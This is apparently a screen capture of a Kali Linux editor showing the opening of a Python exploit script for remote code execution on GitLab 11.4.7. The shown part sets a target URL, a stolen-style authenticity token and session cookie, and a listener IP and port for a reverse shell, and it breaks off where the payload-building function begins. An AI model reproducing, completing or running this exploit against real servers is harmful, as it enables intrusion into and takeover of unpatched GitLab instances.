 *49257.py
root@kali: ~/Temp
11:49 PM
73%
*49257.py
File Edit Search Options Help
# Exploit Title: Gitlab 11.4.7 - Remote Code Execution
# Date: 14-12-2020
# Exploit Author: Fortunato Lodari fox [at] thebrain [dot] net, foxlox
# Vendor Homepage: https://about.gitlab.com/
# POC: https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/
# Tested On: Debian 10 + Apache/2.4.46 (Debian)
# Version: 11.4.7 community
import sys
import requests
import time
import random
import http.cookiejar
import os.path
from os import path
# Sign in GitLab 11.4.7  portal and get (using Burp or something other):
# authenticity_token
# authenticated cookies
# username
# specify localport and localip for reverse shell
username='hacker1234'
authenticity_token='nJNkotNxcAYgQJRhfM8yojQSVGicsdJxi0B9xQKL+APun+5a9kcZfTOiBgvo7/4hAnmP9RIYUApJccy+Oqp8xw=='
cookie = '_gitlab_session=9e5585c7610a8bf4db69c54e8daa57ef; sidebar_collapsed=false'
localport='5555'
localip='10.10.14.4'
url = "http://10.10.10.220:5080"
proxies = { "http": "http://localhost:8080" }
def deb(str):
    print("Debug => "+str)
def create_payload(authenticity_token,prgname,namespace_id,localip,localport,username):
3